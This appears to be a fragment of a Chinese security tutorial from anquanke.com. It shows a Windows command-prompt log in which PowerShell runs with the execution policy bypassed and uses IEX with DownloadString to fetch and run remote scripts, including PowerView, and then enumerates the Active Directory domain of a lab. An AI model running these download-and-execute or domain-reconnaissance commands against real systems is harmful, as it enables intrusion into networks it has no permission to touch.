 C:\Users\Administrator\Desktop>cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>powershell -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http:// /test.ps1')
hello,word!
C:\Users\Administrator\Desktop>powershell -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http:// /PowerView.ps1');import-module .\powerview.ps1;Get-NetDomain
Forest : xie.com
DomainControllers : {WIN2008.xie.com}
Children : {}
DomainMode : Windows2008R2Domain
Parent :
PdcRoleOwner : WIN2008.xie.com
RidRoleOwner : WIN2008.xie.com
InfrastructureRoleOwner : WIN2008.xie.com
Name : xie.com
安全客 ( www.anquanke.com )